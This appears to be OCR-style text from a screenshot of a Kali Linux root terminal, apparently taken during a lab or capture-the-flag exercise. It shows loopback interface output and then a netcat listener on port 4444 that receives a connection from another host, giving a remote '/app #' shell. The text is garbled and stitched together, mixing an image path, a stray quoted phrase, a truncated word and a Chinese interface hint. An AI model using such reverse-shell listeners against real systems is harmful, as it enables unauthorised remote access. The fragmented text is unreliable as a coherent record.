 Home
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
"the quieter
able to hear"
RX packets 4  bytes 240 (240.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 240 (240.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
rsearch
┌──(root㉿kali)-[/home/kali/Desktop/dirsearch]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.22.4] from (UNKNOWN) [192.168.22.3] 53177
/app #
指针移入其中或按 Ctrl+G。